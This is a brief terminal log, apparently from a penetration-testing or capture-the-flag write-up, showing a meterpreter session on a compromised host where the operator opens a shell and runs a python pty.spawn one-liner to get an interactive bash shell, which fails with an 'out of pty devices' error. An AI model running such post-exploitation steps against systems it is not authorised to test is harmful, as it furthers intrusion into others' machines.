 meterpreter > shell
Process 8641 created.
Channel 2 created.
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python3.6/pty.py", line 154, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python3.6/pty.py", line 96, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python3.6/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python3.6/pty.py", line 59, in _open_terminal
    raise OSError('out of pty devices')
OSError: out of pty devices